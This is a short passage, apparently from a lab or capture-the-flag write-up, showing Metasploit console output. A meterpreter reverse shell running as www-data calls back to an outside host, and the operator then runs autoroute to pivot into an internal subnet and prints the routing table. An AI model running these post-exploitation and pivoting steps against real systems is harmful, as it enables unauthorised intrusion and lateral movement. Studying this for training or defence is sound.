 au
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: www-data
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                   Information             Connection
  --  ----  ----                   -----------             ----------
  1         meterpreter x64/linux  www-data @ 172.22.1.15  10.0.4.5:65333 -> 39.99.144.193:38214 (39.9
                                                           9.144.193)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 172.22.1.15
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.22.0.0/255.255.0.0 from host's routing table.
meterpreter > route print
[-] Unsupported command: print
meterpreter > route
IPv4 network routes
===================
    Subnet          Netmask      Gateway         Metric  Interface
    ------          -------      -------         ------  ---------
    0.0.0.0         0.0.0.0      172.22.255.253  100     eth0
    172.22.0.0      255.255.0.0  0.0.0.0         0       eth0
    172.22.255.253  0.0.0.0      0.0.0.0         100     eth0
No IPv6 routes were found.
meterpreter >